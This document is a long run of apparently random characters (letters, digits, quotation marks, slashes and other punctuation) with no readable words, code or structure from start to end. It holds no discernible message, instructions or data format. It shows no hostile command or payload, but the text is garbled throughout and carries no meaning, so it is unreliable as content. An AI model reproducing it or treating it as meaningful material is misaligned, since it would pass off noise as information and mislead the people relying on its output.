r.VeXpWh93Ma3W2.iX3c6&]8,VX26s24h}txXf.V5aaVX3.,29W\\eX"VXapWWW7VC0!97338!?"1cW63lV2a24"!!963e2ia"3V3VX1a!5"ia.3V\'9#...0a"26y172l\'!4o%,7cV|7r5W5sxrWtX8z9-4pniXTpQ,635211e!u"X10lVn,ha47!9&"heVW}1"aiX35tn"XUtu7.2"1h9ey68V4539.27.fu1l.3o"Cz1ro733i..Wuda.x7.!V6eX5"eX 90.84aa9` .211W99(uFXV5WVels esi5t72370%aa.0!.8uVV,X4!4&,34C81c aje2C55l.9ce4-l3VVR>p!351n#86_37f%6a"5ec\/tCecri\\71).E%,\/dVGpXWl2v8l.VdO-3CaMp0l2.!eo,.+\/l"Xe.03-Vor!0.*e\/g28.V9w9cm5i82q2dau-h,vr19wy9?qla!W05V.WvUV.2.7"U.8c59!IMX4"01p.0i@592.)W}Ve.ea28aX2!b2U1hru311a7 V2.MxV.a--V.X37Vcep.!o"a-8a1856b9fX!72U4X!b6!a"2p1ur2g 5l.Vc)sVfiu-\'.3X2!8V".V0!2[8m0!WXV1llo}!4.4&0!!!14a11V8akW3d!r9"06fe.2!1WsV1))V02VeiX2n2.Xp9X.X%7Vmt2.fec9rCs6!I4w11eXV.6390b V.3V..5[6o4.%462Xt;cX.9"W,7X!9e38o33W+4XcrntV39n]572a8"Wya3XanlVVH(4..l-3"22\/92l1l24a.44,40Wa!"9_r0!l4adVj 4!#080WV6141V.7X9XW0ar:X.972-8r.Vna3sg.ktVc]7Wt.90*"6V0V7a9V"X2dyi9_w"477996B3eC26X0!.6|02t2etm3Mo0711V1T2V=V81tv!Xa3ei%uW.1r7.aWX0s}tV9i6i2r.1}=\/8W73W33d88s1t8rain935V.ou,5p,2p1.X-eVt46\\"3toVod]oV&7 !u2-Vb..tQ10"u8W82so_rUtta!0VCnm$V.aikal!5s6vt`%970cc),!4n553Vp".ei66ser6.a0ge!nn.o=ipWT"2WV`41t>9mN4X8u.nVsn"oeX.V4c..o-de9%.d,$:!7mu.2!-ad"0xm!-u.!23..seVV.7\/n6.87ep\/4!#0uc1mj02*810ld3.ay.,u0\/8XuCi:7d3q!b"1.C623V3a50Wf"X420.W V! "557!oWtVV1aW.VU711Vm7.-2.V.3u!403a-W4W>_9%W_tX.)"8bWr!vg$64Cca8a^5-l2X.-b682327e1W9e \/Ca2 nPeW-in"a.ai-asVor101V5XJf\'.n-"7n"ueg"7dp%1am98VolW99!8-"l!ez267odi8i+Wec8ol.5n.,VX1c"-3X^f!"o45X9"&6"&3VuVu1!W8V"60o.\\X50u.,1t$`v10?!Wg goeW6.6Vw.-"33ns!VTpr9a"w:oftV^a41Au.>V9-Ln6y8263eXV-X 2p5_"mn1"04aA04pt.0HWpe"kai`Xa11w1ht-o.43"yU8VlVXn3 9"bVw(y0d6C16q02urh,5jVVD-2XW-lait03a.:i2 r!bso"517aV..lpVV"t"b#39Sa!"aWhc^!.pgd,btNhN597!u,Vo81W!aas-84W,gVypE5yo.cj064S6,.".op!.a6prtm1.Vi_WVl[s!i,-aWc.X..Ar,21",ia"P33enayW md4X37s.0._tO0%.m>ld:"mVt]"V4=i6!:X(-31gVoiX.63aC9a.VaV7V.36!XC.d3.:lt3a9388panm67!\'m#X25i4(W.4>e"P2Vi,3"7i5r1s51VWNXYaUW4ZV$5r.9.V"iiVW3n2d+X62#6d%i!S_5\\81"VVlVaXC965Ce"6Vsv-1a3VVV763%.t92T2!!do4aaW"l .92.lUU1""eo,(k2CW.6XVpd"I39,as5fd\'3,\\_.-UV524"H,aja8:P"l_8 18mXz9817V_156V."3122.i2e,ofs8,.W@osr+1V|ibV811-"1.a9aV >Vn,453pV.e1e.9_sX9ea86]_54.\/6.4ke8iV1.u!265&U8 -,3o2W"!010,. {-1.ig!m.9VwXizen.WV82g!83@55.b40oX!aW98aA_i3>4VXiX89e6 r9\/# _s2!c0.mcinvn9iVVa9&.2#(a6X8C. .a.+!bV".0#2r5wtL.3U8!2W112jUX.15e!X"u- .0X3C8V5V!6C2.i6i,]W2p"wX[m5$p6.p#i-V..8ebtbUv17g2-pi"ct90V.s"a".&6u3aliV,m724A"W #!2saVz2!7uk3.1{XaV0Xogc.m1dW>X""c-9VW6I!72$V,Tl1h{m.3o4W"5t7VgkXu5fnd]am98"cQV9VXcd2aVV36V!6e7X!WV7lX5#s5e]63WD31lU6X^2>""W33kV9%s!W.d8V"Vc33il6D23g8!19!8\'l=c3i&293\\.6t1XS r6rv9,)b..33a0XXa0996"Vm1iV)7el6#pXk68V!W273X48.[W.-6.)Wa2XE7W6V5!jf.5lV25e2X1Ce8VnRra6V9.bCDXf9a0Cr1,Sn3-C8uH9.368d6%1s70[mo99.D8.r.yeXU13Vd66)2"3ee8rga217.u0d8t4X.bcWV6W"!y.2liW!Vr1nZ!x=V1r.nTmlb92rWuA.W`VV.)6,r21%.8o60V.cd"59aaWa"gVo o"V"3Xacd0r""9,-"a-79m,42ae!61.X724ma,5fV2ca9oWV"I3cpt8.n3"16VaOt, "B-8xV3.!4&XVi0(uVl88Vx!lS.-ldi-3+a7V.fmV.>W{285d-5!!a{!t!,|V-7m"7.2VaV9.XfWbi7s2,.dj237l(U.9sH\')9,X-fo87n11-ycst.aeXWlo_.6a97a9C57189dWaWi!Xk2(9$i+X e,oe9aky1ox!d-C"V5.."lV92VX89 M8V"WRg6x0>44e."hra69!]!",X3c5DWX.V3.Woi.ma.6yb,067r.m4l81j.8VV#.t,2W$W7W_o.2Ck39W4.7W76-4W7VXc>p"8""z^e,Vn2mXr8oe"9ls9",Xu(936WdX-oe"jV_6VsdW.XaVXalA1aVX7inn!83a2.2o^C25#Xpn92nab2c"je2m8.a6dsX,184V$8W(.X3n!nR2#9e32.-5V4:V4.!".i\'..6n{8X9V0{a8)VX3e!;laV!a,wV06}lrzXVbh70Xe.CWC5u13":WVn2!1x1hWXX\' 8Xy.Y$!"\'02.62leXW##6-FI.)Xe!e3dwWWW!\'"Xn!qnc2VX0VXt,$*XW lrVt2ektuVS3{25I""613%VC6VHs608t73}a0a)VW2 m.mm0uns6V30Na08.W-!9b7Xom68.W15>6wV"870-!raW`&4fcX8.)a,X,!mWn"9!ncf9g.a-70u"b21uW5ll|86273U236 nVa630,z2 0(a.rVU..,!694.5w00V9V9ho;U>7q55Wr9r!.W]9"4i"VV22Vax2VOX.86V!6ooV7la.VX"4u|"n1_-`nWlX..1r75mj,oX2VC a#oW%csnnl1g9"sX7WoXne2e8!)7.-ao9or0.8z!2tlas9dw2f.lc!3-X8!4:8xm..!.P8oa.\/s47,286#a8%X#t"920.6.uWre05mu8V.7a.i6WVec54m8f784 -ue1.h!.2X7!k934V"bl.laVN3.d.155:o.X"aao2936,yVodV.W247.6Vrv!02.!V1mW1>J5Vo!471pVsV!yfV21X027XWc,-c87uV[0"-fa9uVpmVa!V1!2a.a_es!3a477=.eV_3w4151.8Q3sPu7! V380t\/7a1:.V8t723.X4l6!g0v.V7.".W<is]8XW.!"19"$CV V#V!13W\/!."3v"1s21td3eV5"?8u.ox96-WWri3n4g5U20Ve204WhXS$"a7X3\'11V6n(6r!ak t"UiVV..Q..{w..alyC"!n}1"l!oavat6Ga\\GW.a0,!XVh W0l"0V$4e1514WVynXn.43w2U.oa"rsWilX V.c"&134hW55\'V1W\\3940Wed4,\' X515o1Has."@ S.khXX%,n4Xc2V9V82jv1k5[euo8Otli117C1!r q01?4,m"V.-6 3nm9"8t.aezr-_4aXo2-66hj9-.6-,S!WaB2.!..ad615.70lfZ2!.n0.08.95W5W6..X2b$1585*98bioV"1!m.V4!32b75":hk#.96!2=.^._s7iaV.81!!617 .Vp0.a2W29!176o,X5,."7.!.834V19t6u3gV .1jbeV,3C3`ale".b5_[WCV"\'[915VV.oa239p.l2atbf02VX%9!sw."n!X6oVe6eV617"Va5VWaaXW2r[76V82X-VDa.s90r3!a$l!2r%r8a".a7*!,4e1].lntl1.lWae43!56dnaXo51h6vV"a#" iuf1Wa9g&21..1"]-Xtp.mWme6a0eWXaD89-6v30ti.a611",3b1RXmeh928VV6g84n71ae.2o02ani1\/"0i!#e,4..a7.!b!V8l">y,l1277r W3986"5e.a"MX6t!l>5tVo.W."85X"9-"H.-64R4VC3ycz4.3V."V8aX5!W321eXa6..5of(V.knW#W>Xa.X"7I.50..XmW,&0tX!4!Ee4.15Uy108#5\'.6a6a.W4.a5if6..Ui7!&nV1("W1gia%X$N>H"W,V.6c16"6Vt.}V1-W&fawo%83.>dc\'i!V"!1!82tVav6C.c,53x!lV&lVldWi9p.\'y4W22.W0 \'4-2n".31o5=882o=64>vX. &!1322a64-2636.2.147#.1s\/Y]r99a r89.a!.6Y)n82r: "r7i8!9a"95",y9]W2.Whp8l8.k!rn3te,-od8n4h63r2X1X|9WH..35"!n13as5591eC0l.Xh5M046itrm 6go.dma"i2Xi-1W__1la.WX50".W"a"en7]7i_0.a2V6]1"a&560gX63btX4Ui3X)2l6..!!,"tz0t4h,0!a10.8WWX4(u.WVVan.f7.00d2783X.e7,az"6X"UW0i20mk..228ym1nh7%4!,a7o"36653il1y,!9X71pW)0rm3..2.]CV9a$66o0!36X5o6V.33a.4o"e93.n6ll6l36#94].p88a"5l1e;Vnm55!t?.6.#4z>:3dwn81".e"kd.63\/8!%C[0X.0.3on"eo=8nU"g6r"Ubn048We13)as)i."6 Vo"u>esm9lktV3y9{,eV0.uxo"eWXctV inFl".0^e1-s !aru\'4.o]2eu0Vl"n_1206iouaW` Wam4iNeX<tt614mf-$u_u!V8"r.!VVe.\',isq7.,..lXt>.t7.9". ".8X619`".CW6,eXa25y7*hp">_83.a7la4)pap1!"v-ts3!i7y,r@"1{ma-1fp9V,701!5.a.f.-tWml".9lie0h.3lXkre0kle79cwV1-..X93C%-VX"mV5,V%5a6aTnev&2VrUeVxuW,-fz3l7o.a.hf!`9C t>`-69V1cWoV-Vo3a46a51 1pMa&.Xo-8c1-V`Ve99"l1*2!!8Xaz?ch_.+7*XVa"iewv5mX{0.roV.c7s02"d="k[etiXsr27l"i2MW269fXoX.WptX2.Sgbnt],09A!\/auVC0nrP1838e1"rVeenn"34u4Wn`-n75V-9sy1oV|X4WdW.3o.m .3WQ2a-s"V7l rnzW.9ao9 "Y.2,fr2tW$3nI386=VEe8.oV6%1XVXgtUce06.1h83Vu631V`#mbcV8u3b7sW^p97W0"r071pa9,ud285")"4a5.9.Xe6.=.56XXl!.ipayf 8","8X 0oV"p_.te.\'.E...,e1,1"urH)a!ie6xo2l!b1_6#60X.kVc3m38apt6.U \/W,"a 9e&nvHXWe7481..c3Rmw6o"o 43+V"1,.aV0e2g.p-eXXvUaW1a5k8aVOpWtE52.1t8=io.,.W.10=eoW:V7t114n!",V29!"&C32"d5X.30.".N.CapXp."`oV7%H7tecVs8%3sW".dnWWX-5q2.0W5 oes X0teaoU%a1W1e-1!3bVMWofogdWct"p",3d8l1r110lu!Xl.!1Z"!N4 y27ta17eW6,t.%"5!.932e3.a8Wbe!1X"t W1V"Ve 1XRvXnXv.cl.51y.Wre11yd\'\'28. W.4Qh..d14y925|Ce>93 W.6#W ]6oaVv4|avX10iS3b-"t9X,"mdv,lu{X=.5.aiu-a9,5W`\/i,loQ33VVylH!eWii5aV3"e.bz85VWVhu1re!5VXme*09X11ta3\/7q anr"bW[:X5r.ade>eVn>W052VWdrW.o"$av!40dP]cl"!!t!!W","l8atsyouVW{"Va\'[9a.V.02l-,2"6"4sk2aK6-u.%X5Wo8.!Wa.!_2a$u0G61.e!rW"paiV!(nd.4.cr+0Ol5g_,0et"XV"abxn35mi3-,r4.1\/8,V}l}osW2}4We",0onS3"uafWnu0_X *.n"2tga V9raU908a.e8ae{\'58gease"8eo7kd 7Fa5lXW!Xo>V1l0l0cWg%%UV[Vd>10"ffU-8yqd7lo"]pV*d.yXd.%y-,=svdJo&1Vc=t78txsj2de913amX1i.lXhqu2V8,-a4WCV-2Vh.zMW2tXiZakqp!!eCm..Ws9Cdl8e\\h.fd4e4Vf!a.u31f2V!2i!lLr<"&83)."Xg..viam,0-V.|X>o2brfUbe7e&a!;!74-9suV130Wa8W.ojt22"a!43ani0-c20r6eo2V,8eX0\\kt<!.d,o.0]ai1Xl1l1!ia3Ka!429.mV1!X0.nu.Ve6-W"7"\'1v2XkrM,ma93u!a !e8Ko]ecFtzve8a-.,5rn1Wep.|vf(..,0a,t"!"5l3Xp3-zgc"a15 .n-Weh5$g,."m69aXK03KgVV9\/h,7a88aX "s,okViDWO91V,iVia!h#t.6o3."o24"at38.XahiV7ot,>%rnferWW,&hi6ne0!.3h3a1$V9X3!lk1haXaaV_i#tbei2VVbr1-!N ,2bdsV9XdXhhsBVli3ri\/5[6"850rda!a.,-"si"edr.-m4..(a23".$#2."ec,hi3r-H8b!:1(.8V6o9.5,.t66X5.y]Hd"2c4W09f50,!.r4. Xa.r2>71W7Tt.a,"V32a0Vm4gW1"et1.eQ6 Vu.pp9"Se nld_H"8lm!d-)9Wg!62V.""")dWt".eeV! h"W:"8."p|="e40"l2ltXaVa]e2os1egtV!cU2V.8-e.ead"1"b",pS1X51;)3o\'*1dbiV8h11"or.[e_48u8pufotae.,:iald.0toz.tXxef0."8WV7.ta.W7"5oV`0geWK39.V l-81":ngtnnUVv!8!`pik_|x6.!2VV.0"a76s;1i3a7O ..i7[.sW7#Wn[$rV%c69aaJX3!iW"fls>eoa2\'V0Wr28!X4p!dyn.1dpaU6.5(5e2 36au_r,anH.1",.394t11!l.."2`WX3#CVlastse{"r6a2"W}5pa8"X"dw0@.2b8".W.flWlX9f.al0252l!23n6(.a4e4X6W668d1101,50X,dn5"i"W_W4"A1aV6b...29t6.,V015.6 7i0M_ole"s\'677R[34838"11U!bW6j12X75V84U3w)\'7l>5i9ae.W8Mo11dk4em9"ooVUw"slxW4 er3"XX-15a33%"eds60-XU.04"_..,?tai,V.rW1i6bo"o562M!!0wW4eVn93V!n"ax X01#"67\\8ax.V9n8.hXa-9DX2.ds7.Rneh8sV,e.! uX106Xi4x.n8s5-.4 ntX_7"r.aa,0".V.uWXaM93s.btia87."l, 4,"3L,X3pV4.V94=ig,. !t-.9hje .t;.601a!6n.a79XC2:0lWt.pil.lra 8WkHCV64c!a7Umi9+8s383o3-X7,3".%l._24[rl%iX3fm.^"31^i7c!"fX8WXrdmsVIua!4"1cc.e"^l6u3".8,X2n-wV!!acon852l-1m9eF3.,aoW6V5a"b"WV.uV-8XtVlVtddlb3.ln077;V^o2 9X37!VeC5204de-n"irx1&@eW81a_rl"paa2oV2.t6.5okWmUi5siP6XWUXh9..1"8"."Va4eV"ic!.FyHV.7.Mm1d3"Xb70\'"[s3n-4-me6i.r.V." Vl 12d!6a0,9,2e2iVdaWX87nrX!UV:!rld08t]"dl3162igi,Vot.W2%"t9.WWiasa3ofX-k6pa20V.0c)h\/ial.gol83".7m.65L35r2kaW6W7U"lna0ri-5l1Wel61"XUd.%2V>861DsVs0]e<3VU2!fVl0V9f15.xli-r4v,-l\'8lVu07ff".nhVd.-a0m74"4aaW5z8c57mR\/aVntdkta_y.fXil8"jr u3c5"Wk73n9e0y58WrUy0Wb686.m.2v2f{sylsd,V.W7!V.d7t5aw.(21piXWlt2c,es79!W>r7XC-.4r_1Ms7_..5.2eklV-X1d-WW03e.-590V},,0l(3l4n.-a.,64!e0h8)7f9-;-"5csW.9sVau7\/t[14di99uWV1WToa"XUa!d|oV-0-Xrtc13-.V76-d6.!22i"!,WdoL9N>0.{#>78e[s66-r0hta.[t6W_Vl1.i5u^!.69iX!edb1.26V6e"\'a2a,sll,".wa.4 eulW,XWe7.abc9o.e.y2a!lac0V5,a1V.\'k-!u[a5o86XXutX HW3""1XW"xa.Z1i2o.7C5x6o1k0IW"db3nw19"Ug.ot4.aV1U%.W607W4iX!e2.A01e4}3"15%2Xa3.5#0o<cx00x,.l6gi1|e5F#olW,!2"0.\/gVM.7ak53!9 iWuWkckWW"ie#,1wa%5!70Vrmn.X61Vo]z\/te,9dV=iUn"u"280.8-.8n3,7!"c,7W2y7lopp1,o33t99a7sO"ole0yC!.C_d-@3"aecV.X9X!1lXa9lf3!h3VV31M,e)IiWV!t2Wf"w0W3a`  s,ud,.24-X.g. 12W._7UeXe%.!49V"--1g,2eac)n.3#WX2_.39!5_X4"oe,e2s|"`9nxl a7V8sf^66.oiW1XdXt2le"v.o!i""2txX..WXWXan02.11V)x27XV1b2.o7X1{80i.8oWXna6d<0f9nXV>a73XW3Wg%oVa1.V.al]7v.Va8!^-V6a0a4z3a5aXXVlX.dUe3"%V5s37 C!.b"Vt&yl_49i{iXs7lsnu>,.Vi"dVV3SsasU4W"7 V,ah2S"tavgao2d,ViXnWsg\'e.!,?4880",W.ti.22H"0.t53!Usa[nk.XB.30.132a5i[5doa7a\'856ff".e12eXi8mW.ld15Va9!s78t4mWW"1da-U82."2.oiaAtVuc34e >t,X _"12ttuc9Xs2i.,5ueV4len"9bkWa41.353s.X52\'V3U"l"a9.X-].,2WL\/8U1W!e064-!e=W7ru1XlXW5l2o17632t"04g2Mv7W8W)iWV4o85V!e"raWo5VVWe.oani2Cb"p;h.lt5_>99XM5m!:k"d\'}" V5--VV|i851e(47g\/1p""9an0c-.hWVn.",[1o.a1aH0p:9VX7i8V"8X5".p 8eu7{wka2\'1yme 2bt{tXe1-7p.628ott8X13-.o\\rvj0b\'6vXX7!0"".02Xd(668au pX3tmri!1Xayv5"94U12dS3.ecmo!N6a9r))W0a..22"vt }W716t.8o! 3.6!5od06n"v.X1Vg8!"a>1e?g.dte6ys3cX4alXl,ittXF8"Gn%3e1.88054h-:op1515aWosi.X"e2W9&#m-)"3XV7uV1di1V3p"W2ar!W.lC."8`.4e .!!3916i49>t315a95m+W].1hWXkXmXts748WV6v",w.a19023!pV`5.l1X"05>.2Xn6nt9"E9V,+o1cu4.-5\/.X}6e,.1V[v+`9r$.il-{39&i6\\eb2e74btW!n66."t55V".s4X;i8e\'1(=6Xeue9Ca9C119r"3!\\c2"Xqseml-._mWV.u8-4o21ee"9"2e97e91W9YBW73.!$rWst6Ya`2.9"8oe!sdc"i.p8rl.sb\/r.Xi_!,v.]" .afX7e_"V1a!"-la9X.c.6bqd754tl15.0e e66Vy-tCi6,W-d2%mOVsu"989.a8",!Sqehaep7VrWV6WWVl6"nia-32uX".W\'1n-!,.X."paWnl2WeWX])2@n&6""ib5ipV.x\/h3VzlZ.70 5kk1..ae!"eWt6rKu103_)WUor"nVH1#3461Vg.3.422xee 636Vt"aU7e2lf3r)V7.nb#lk"5t"eaenVi.#0i.-aro2-haV02.l7V179c0V-"17ma2!6nt_n1.6V6C-a3 M[eC41W2yfs-F"Wn2eo,#.ksu6.W8l0 C8.pt"tXVi[Vsa,a.43y087a"?W9t[il52,rX#ss,3l%V.XX7ucoc9U4a"e5i4.\'##2W.dpiVb-ld&Tgex5u73,7e2-5aXMxlCWw9ZaX-6i0eWNE"@XX{V8e*12h"1l2t9"WVb209y"9s-VVX.6cXVn"952"n)l7,.o"_!t7-7a!!Vi"="t1!1"n.!"eX.b1l\\_vum5G\/9eGp24X0lo"8",8P2w270o.eXeci,"yuVt2uX..W8 5sC46X$.U..!"!7.C_"vsa8W\\lV!!a,+.bV7"|)r.Wb6mm3ph""0i.!6p"la>4.bWt7t".54! Qk[6rdy0X6ut1e-"naVil4.9.sonPytFot%3-V28m pVWVj4aV7#,3V2"[V86",t;.".&U05a7"1W91., 73aC"72%"9#m._.ivs"t1m95.[.to.6,sXVWd4W.0.d0,U"Ya:qkwen2ut7X.rq6itc2i"iz6Xmz4"U55\',e>Wr3>ed4.5a"23n5,..CV1,2Xi-1,x-+V<"!7W3,V98.54rt9721co5ia.603z-toafao,C_83VWtc.1{"sie"3A$,p[V8.Wn.(1-8,!5a6t7UW1Xp160"3WiXmn-.2bi-%wdee"y1X76e`Wlivs.W8m35s7?$mlWioac.,"!.pCi8!3X3y.!"Cso.1y.33,u95mWt63WP=o$%t33iWl4fW2Vu"!4W8e9hV "\'.#7a)%6u7065X7VC.{5l%N7s31nh!z17..rkl%g(7"d27\'l.2en1!.5&8a>WWhaotX.n.\\l,"eW7XW,ruamkHeW.&2"g 6047aW51!nl2haoF89aX13"510oC-3a5.06,s,-"%6Wm\\1.so.b2lh5o<X0!0>aV.!9!1f:abm97"oW96!5 W,ra821>1X08k1a3w.u1,92p!9eVWr24Vg-1.X!X3V]8.8n3ra"X8oVV.5a6XfVn!Vy.!V9 =08]1[i,.mWd Wvb3V  h0:2ii#.`aX.31uUax!ui!Vb0Bs1"I5bVa710,5!VX8"l ll .$7\')e.ma92Mt6"mlAW.5V,io2W.a.5W .J3V#sDt9.a11WW8au!eV6888p-V03!08OpalW15Crt1W"C1tl8e9..W80M""o&hAat.- 3#7$3."r0Vt."1ta\\500614.X7W.6!U84C6oyl0GUn!2678t,r0z0b42tVo!"48pX7e2.i ."t9e"3.!.!50XC3.!b4"ypWe6 e0."136Xfu.!"X0.d!VUV48gV!aa.0l9.VeXAc!11i010(_"h8.T2bV 8.ae21".C.3h2XI+86f.X.a2.H11u).0grfVXo`76 X!>fpt66.,5pBa77"V81dtVhX8:71ld622.6me15#aa("=."a1Vo4twX0liuX.9eas0a6c8668a513r78".W1%ec>.9o30r199.8<X.us-2V2.a69"X8\\x.4X28u321v4=2t45Vf,,:03s4"u\'tV3V9924m,V-3.8.W.!32y6,_e8"$p"aizr9hl2.i90aeiVa78.5t.9Yl1n22V9.V2WXbOisVVt6eE>+.2s.o.VW4!0.-9..39e2a1a6_503VVa.2-ma7!eo07W5>o0Co3.X1oe5535aV46eWaC.V914U. 1s!] 3a3eVniWXTX3.ir"61!.8W.0"C5.rVdWXVX<We7s3[ !3lkV70V1W1"o"!a9m.rXoa1-Wr9 lbX1=!9fr>b17.2a031"_e9WtG5!V!..Wdo3t$W8Xco"XX"2x37ae21247"pb.X`a4W[V722zhV>18kl*15 !.u-zc7(9Vb7.tctl0}ltep4d2!a12onfW8V.7V#m2.6a1aV3o06056V..5,pX12i%279z_VcTWefXusX3to.29o4iraXtX!V3l0 6gt"&-V02Vd"o..WQ.UW,8w31s..!VaXfic|%4%62!383X"n.uF3716mm0)!a\'Cd4.g8,5`]58vo%8]-3U>aVi 4m3 VnE.aa9"7-Ww."ht|oW&V.35a!6J4"Vt!1&z6aW76[1yVif9X1"63i8dVVd1"dV670u0V11`X)6d3eVcV]eamb1-.\'6W]4p.gai4qCX3X\'44 1W*dae1otVn6WX55.!0d2.i9dXcVatU!W)m87am94V.!coWn!v!7495Wi..mQr93u8"_i.a76.-XW!"\\4>23WWW.,3t.18saXmC3.!9.x7268v49Vjol0eV431".67 6,1\'"06u4nLa2ra$XC674W\\na"Vn119Xmrtmd,BVenX!8#1W36:!Xti5t7wo7C.1W0WoV5gar6tt2Jn6V5d,5sbW41W8.XXtlwm.|1MV[.Vr .038.1dC9!e0:,X8e.U7o5haaRV.p"ln2a08n !W!\\"24Vao95w%0Xt50.6"V6y!73XW!4V81a2amoX}1V6Wt0,.8Cw6.tUcVV.1Z 0.ml7c0.8e-.!aN.Cun4a35|t013wee3"8d2ara9WV!o9X012Wa2t"9&Xo.6d.l6\'68@7K2t3"0aX516eVV8a"Xi1W8X!%93,u-"8VbiC0`{937Vnaa!.\\7W802Uo8Vep1.  X|5e3b2$VXa.1"V83..#19e321.9ner907>1oC8.aVnS.!7i|n0y1603V6s515-e.i3"nft1sa4.o[2t.kaa6t2]X22.221o.-a551.w0489Vn9ins4_ -0e(1X8.imh"WZby|"C7lgupeVX e7W.4..-6n2tyVX.,|EVg7C10.3"&91lot-"o.W7an3X!e3,9sdr.$.iJ686O3u.V>C"!.2.o\\x34XaVa!c("VVg9ljaian81V9,a!mXW18!:i6X8.a.ol0|3W2x !ie#"n"tVH"X3.W21.7{e91$90.B4ilno"1%iV.pVXr1&08 VXz1u437.77e2V88V7,(65edV"atl8Cu>ef,m4X60tia1a.c545oVe#cb9!X"69srXV-s\/0!,W3Xs8z%c75o2e5!9!27,"}"\/rVab6>tpra0a"3.r1"3.oWo1V,X V"..w4ahVCaW-skyX."t3d16a3VX25li3b.n"VhV!9.,.N,(nWfaV)38aoX9em7|a81ovUm\'.W(_1593"+41f0-8d!XVi!n#9}13m.Xb1aWa ";Q`.980#a.312CmXx!40.p<2Kla4G"V"!2..k!2|4no,2]8VXV#35 Vl W4]>.,35}5T.,)a6!X0.78z22V,02U21Vnal"6!8.m49cXU2tV(nV.uezWeVV0tl43b.X.69l*X22rXaV3g7V.1i3i3\/e.3.p"_mV1.833o-"3"V.,19bnl1WVM.29477c_X7tW45;Wl4n1V 2fs03!"ll+`h766la34V566XaaX.8a38emi,Wl7&7to2Wi7..9,5a16X{C58e,6CV3Xje`I aiW94b6353.i\\b\/a2%40r.39[6Xi!"-.sC828aV9ua-c26bC3`24.r7Xe4tX56 c\'rb5Xyml4X567E.r70rVXaO4-l.cc33,"i2X{2.iVV225a5au" b1a+\'k01!a1:..VcYao.t9r>>.9CV+=4ep"10L.es6&J,6369lvVr719u6oe3al3tWX6Kae88"!.V2.V3.&ag149X6.aXX.u"7VX,4"Cpe5X3iN24089!Xo2V(fe1dV.4524."m!3ui7..,<n.113cl5e9I7"t7#X186XV1i3a6096o!282iv03Wa17t.W6X4m_35V6 9Weut2. hsXXa%3)s!W45!19a-aW\\."6.7Of\'.0ss2W3.tfsXau!XoiiC?)t946pps"8"Xlsp7s!a..",_o,W2-X0vV!n5o3ato hXx9Qa6i55.s a"m.,Wu_V".!aWt3\\.Vv.1855c=1#Vk2XVV\'!BV@.\'k8" 2oz4-W2"W1+4Drs5!2p7D=U9!9}M8.4.di20H%"05.VC89!J0!t"0&V.goh2W3XaV1#psn0XV}7Wd.6an86uln1S!"a3-98750,71Wo\/31X1.Vb1oe54an7.."0Y77pMax.7n332.sisXaf-v8cXr-!dCWc.!68]3789ae56!7l6V5shVVt5i69WousVS1cV845.afexs6Wdm13"!W83,na.9p0XCsX019!t!a08!0{W!V$\\.8epitX"s..6. te05uC5.W13CeM,dS.0m1pn3Sa9:0_6rsu0099.VVgVrh0g"5wix%D.144e+`9tXd371a1.,t.Vt3a3l^X8k2i !e_.!.7gV3VW1..".-Xif.a!90W".1,o.3te1..6,1!-;tm3.!a80caap3q03Lne\\)dn782Wk30rX32s9-z1"9pe\\U."`..nifVfV11{7d\'8V2e6n.^eFta12.38o!1.2da92C91o3,e!8e}olndmXtaVWWVmi56V.2-.d!1"X16e8 3hs!016\'8WW42V3iy949a16"o1Wae0,..X=8n6V5#0,..sbV3W.Ud3YVW..31r19 XmV.1uarXjard).X!.e3U736-%i8.a9$8,1V!7V507.15zWi1No[9a)r2acXW95XUX18:L!. "9W.4V.80s3|2aX-.aX@06d71pCUc37.Vomd 67.m"|e3.r8W1ax1a.fkX3W^,lV3Wio..n91o..1"dP.W"9.,,zt7o7l1UC`4y.ra""4-17XW5sZWX.j.ow41`"82na4.,n6w!a2cWac8ag7615nXX$t j5X9eaXs009a *7Cza80#SaWVc0bX10,4rW .Vea0!5V,kod 4,173MX153Eh2VQ\'aX3X%2iW519a9_70..Vi&jYi8g Ve"yVVt$47lW3(8Rt"8a0mseWL.,5d"o|uXU.178U."1l.9-n-V".riuno16a6h9e-1Xo"1tV.9VX2\\9$7562.39!W39a."$3e\/9UnoVVn9eWiw,yWUi.V21a11"p94.!8X"T.d76bl32j!1435r10 9&7%.!5u,382v25rj,3V3aX6s650aWn|`aX926}WVm,"=XVT2r[8pX0a.U5l63.ta1"5XVVs,9!Vd6X"._18U9V0a2l5X..f"9dWC!.a 7.a 6XE6..m.0!lW9n"OXra3em!WXX19- CtC-W2=MV!.-8ir9.59154 6!vr7a>teiu W7e.#0esm .4,i9W"X1ili6,"t<06lO4X"u5V5t cl46 ad.l0\/is-C[.iW no#oWrO.8"Xru!eVo85-WonC.gnhpV.b7.6ed-2#g}sX"Wa607"4l,r Xal.XUttu6((1n.bgcebnoew0hsl02s.f!]4i}X,stV-entiW-ii-xyoaX!p,o"Xr{ei9U93faon8W` sW0XVaWV1X4c o.e.!lWzo.V3w6" 3!la0WX57 eV.w3"-WVnW0lfm14X3.afus..HVbs68"ni116iu1!35o3-a0n6g8Vtlh"hVVpcW2V(db<V!.s6Vn2-0a 1V"V4V9W50,7X.$0g4WWo.X5ed!pW>.9mi8s1e|]2`jV@ ulX1Wt!.2."Va8db.13tgi0"m2M01Vk.cV";8.VoS6,_8,1W d onV!>fOWirca6"!aWce6eatWo103#!er..  "4nV_V.al1atW9o0nom8t..>a1531o"-z41a62uf393(6olj-"oa#5X9ait`e13`4Wug!!=V4"a1d1cWn6Ve\'1U31V,b"23px7d.e0ua[8X6 74.eW!5"%V`cWX4fir-n0"r"e5di -3C57lnucai0W9jVbg\/.bo.,d.f#m!s1{p"vUzWW5!sa"$fV<S 5Wyn34"C534!nzW.tug3e si-u4t,o.t1a nX\'5c.E9!_W\/tC&.oge7o3*at"9r.2,..n.balb f.50KV.,6,=8d2t1.NtXV]b55V.9oo;x3.,, Vln-4Wtr!Xb..lXef!d,kn3a.219sW7,it"_,t65nr2)e6i0%a3VC!y56,Wc&y11.ep 4a5en}e.f%2,v3tcVkVfe\/d_8593t75_7.1X,ar1.a70!`t"_W6"s>.2o0ai3W5W.x W27,U.c&eVa !6W1.V2X25a&"4hp"V52Xir&9g" k"r0VC4u""665tEV;,ix.8"W3t.!8eX.9"7r"t",nai..,ua".V7oe -e".798-X)Vr.5rrFna"l,aKW.! c5n1 aae*.7aa8H9Cxs,W"X% 2wttaduG12V..#6Vroa!e!i6%7V.a 4VW76"2X6i9XaW4199,WCVZ9e7lW7.aiian5ha3j3dV+a9Vlh1. W0a9".i,9Cag26"i5pVuaa"3!>rp88.99n..t-2vn!5as4XW 